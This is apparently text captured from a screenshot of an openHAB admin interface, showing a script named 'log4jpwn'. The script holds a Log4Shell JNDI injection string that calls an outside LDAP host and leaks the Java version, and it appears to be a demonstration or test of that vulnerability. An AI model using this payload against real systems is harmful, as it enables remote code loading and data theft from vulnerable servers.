 openHAB
empowering the smart home
No pages
Administration
Settings
Things
Model
Items
Pages
Rules
Scripts
Schedule
Developer Tools
Help & About
admin
http://localhost:8080
Back
log4jpwn
application/javascript
1 ${jndi:ldap://host:5456/${java:version}}
Run Now (Ctrl-R)